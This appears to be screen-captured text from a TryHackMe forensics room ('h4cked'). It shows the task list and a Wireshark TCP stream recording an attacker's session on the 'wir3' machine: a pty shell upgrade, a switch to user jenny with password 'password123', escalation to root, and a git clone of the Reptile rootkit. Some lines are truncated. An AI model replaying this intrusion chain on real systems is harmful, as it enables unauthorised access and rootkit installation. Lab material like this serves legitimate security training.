 Activities
Wireshark
Sat 08:29
TryHackMe | h4cked
https://tryhackme.com/room/h4cked
Title
IP Address
wir3 machine
10.10.221.35
The attacker has changed the user's password! Can you replicate the attacker's st
Remember, you can always look back at the .pcap file if necessary. Good luck!
No answer needed
Run Hydra (or any similar tool) on the FTP
No answer needed
Change the necessary values inside the we
No answer needed
Create a listener on the designated port on your attacker machine. Execute the w
No answer needed
Become root!
No answer needed
Read the flag.txt file inside the Reptile directory
Answer format: ********************************
Wireshark
Firefox Web B...
Terminal
SimpleScreen...
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
drwxr-xr-x 3 root root 4096 Feb 1 20:07 srv
-rw------- 1 root root 1566572544 Feb 1 19:52 swap.img
dr-xr-xr-x 13 root root 0 Feb 1 20:05 sys
drwxrwxrwt 2 root root 4096 Feb 1 22:25 tmp
drwxr-xr-x 10 root root 4096 Jul 25 2018 usr
drwxr-xr-x 14 root root 4096 Feb 1 21:54 var
lrwxrwxrwx 1 root root 31 Feb 1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-
generic
lrwxrwxrwx 1 root root 30 Jul 25 2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-
generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
3
n wir3:
/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/
ands on wir3:
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects: 0% (1/217).[K
remote: Counting objects: 1% (3/217).[K
remote: Counting objects: 2% (5/217).[K
remote: Counting objects: 3% (7/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19 kB)
Show and save data as
ASCII
Stream
20
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close